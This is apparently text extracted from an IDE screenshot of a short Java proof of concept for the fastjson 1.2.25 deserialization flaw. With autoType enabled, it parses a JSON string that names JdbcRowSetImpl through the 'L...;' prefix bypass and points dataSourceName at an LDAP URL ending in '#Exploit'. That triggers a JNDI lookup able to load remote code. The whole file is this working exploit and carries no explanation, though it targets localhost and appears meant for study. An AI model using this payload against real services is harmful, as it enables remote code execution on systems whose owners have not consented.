 POC.java fastjson-1.2.25.jar!\ - fas... ParserConfig.java DefaultJSONParser.java
1 package JDBC;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7 public class POC {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String st = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\"," +
11 "\"dataSourceName\":\"ldap://localhost:1099/#Exploit\", \"autoCommit\":true}";
12 JSON.parse(st);
13 }
14 }
15